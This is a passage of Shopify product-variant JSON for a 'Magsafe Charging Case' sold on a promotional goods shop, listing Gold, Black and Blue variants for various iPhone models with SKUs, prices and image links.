pro","option3":null,"sku":"956714_2Z2S9V5","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 12 pro","public_title":"Gold \/ for iphone 12 pro","options":["Gold","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269187395,"title":"Gold \/ for 12 pro max","option1":"Gold","option2":"for 12 pro max","option3":null,"sku":"956714_N4UP6PL","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 12 pro max","public_title":"Gold \/ for 12 pro max","options":["Gold","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269220163,"title":"Gold \/ for iphone 13","option1":"Gold","option2":"for iphone 13","option3":null,"sku":"956714_3U9IOKT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 13","public_title":"Gold \/ for iphone 13","options":["Gold","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269252931,"title":"Gold \/ for iphone 13 pro","option1":"Gold","option2":"for iphone 13 pro","option3":null,"sku":"956714_35I7LJI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 13 pro","public_title":"Gold \/ for iphone 13 pro","options":["Gold","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269285699,"title":"Gold \/ for 13 pro max","option1":"Gold","option2":"for 13 pro max","option3":null,"sku":"956714_LZBFDZ3","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 13 pro max","public_title":"Gold \/ for 13 pro max","options":["Gold","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269318467,"title":"Gold \/ for 12 mini","option1":"Gold","option2":"for 12 mini","option3":null,"sku":"956714_Z6N6VH2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465780547,"product_id":8840755183939,"position":8,"created_at":"2023-10-29T17:13:59+00:00","updated_at":"2023-10-29T17:14:00+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640","variant_ids":[47348269318467,47348269351235]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 12 mini","public_title":"Gold \/ for 12 mini","options":["Gold","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133392195,"position":8,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269351235,"title":"Gold \/ for 13 mini","option1":"Gold","option2":"for 13 mini","option3":null,"sku":"956714_8GCHTWG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465780547,"product_id":8840755183939,"position":8,"created_at":"2023-10-29T17:13:59+00:00","updated_at":"2023-10-29T17:14:00+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640","variant_ids":[47348269318467,47348269351235]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 13 mini","public_title":"Gold \/ for 13 mini","options":["Gold","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133392195,"position":8,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269384003,"title":"Black \/ for iphone 14","option1":"Black","option2":"for iphone 14","option3":null,"sku":"956714_HLFKBS0","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 14","public_title":"Black \/ for iphone 14","options":["Black","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269416771,"title":"Black \/ for iphone 14 plus","option1":"Black","option2":"for iphone 14 plus","option3":null,"sku":"956714_M7K08J9","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 14 plus","public_title":"Black \/ for iphone 14 plus","options":["Black","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269449539,"title":"Black \/ for iphone 14 pro","option1":"Black","option2":"for iphone 14 pro","option3":null,"sku":"956714_0EHTWXI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 14 pro","public_title":"Black \/ for iphone 14 pro","options":["Black","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269482307,"title":"Black \/ for 14 pro max","option1":"Black","option2":"for 14 pro max","option3":null,"sku":"956714_VRP9J25","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 14 pro max","public_title":"Black \/ for 14 pro max","options":["Black","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269515075,"title":"Black \/ for iphone 12","option1":"Black","option2":"for iphone 12","option3":null,"sku":"956714_JZ9FIY4","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 12","public_title":"Black \/ for iphone 12","options":["Black","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269547843,"title":"Black \/ for iphone 12 pro","option1":"Black","option2":"for iphone 12 pro","option3":null,"sku":"956714_QLZ0XRH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 12 pro","public_title":"Black \/ for iphone 12 pro","options":["Black","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269580611,"title":"Black \/ for 12 pro max","option1":"Black","option2":"for 12 pro max","option3":null,"sku":"956714_UFZ2LJU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 12 pro max","public_title":"Black \/ for 12 pro max","options":["Black","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269613379,"title":"Black \/ for iphone 13","option1":"Black","option2":"for iphone 13","option3":null,"sku":"956714_YC3DZKI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 13","public_title":"Black \/ for iphone 13","options":["Black","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269646147,"title":"Black \/ for iphone 13 pro","option1":"Black","option2":"for iphone 13 pro","option3":null,"sku":"956714_LXBR2WQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 13 pro","public_title":"Black \/ for iphone 13 pro","options":["Black","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269678915,"title":"Black \/ for 13 pro max","option1":"Black","option2":"for 13 pro max","option3":null,"sku":"956714_ZPS8CXI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 13 pro max","public_title":"Black \/ for 13 pro max","options":["Black","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269711683,"title":"Black \/ for iphone 11","option1":"Black","option2":"for iphone 11","option3":null,"sku":"956714_FBVSWLR","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 11","public_title":"Black \/ for iphone 11","options":["Black","for iphone 11"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269744451,"title":"Black \/ for iphone 11 pro","option1":"Black","option2":"for iphone 11 pro","option3":null,"sku":"956714_0OSRGHE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 11 pro","public_title":"Black \/ for iphone 11 pro","options":["Black","for iphone 11 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269777219,"title":"Black \/ for 11 pro max","option1":"Black","option2":"for 11 pro max","option3":null,"sku":"956714_JMSNBJR","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 11 pro max","public_title":"Black \/ for 11 pro max","options":["Black","for 11 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269809987,"title":"Black \/ for 12 mini","option1":"Black","option2":"for 12 mini","option3":null,"sku":"956714_DHXHDEW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 12 mini","public_title":"Black \/ for 12 mini","options":["Black","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269842755,"title":"Black \/ for 13 mini","option1":"Black","option2":"for 13 mini","option3":null,"sku":"956714_YGXCFX3","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 13 mini","public_title":"Black \/ for 13 mini","options":["Black","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269875523,"title":"Blue \/ for iphone 14","option1":"Blue","option2":"for iphone 14","option3":null,"sku":"956714_OGCWWH2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 14","public_title":"Blue \/ for iphone 14","options":["Blue","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269908291,"title":"Blue \/ for iphone 14 plus","option1":"Blue","option2":"for iphone 14 plus","option3":null,"sku":"956714_O8OATPI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 14 plus","public_title":"Blue \/ for iphone 14 plus","options":["Blue","for iphone 14 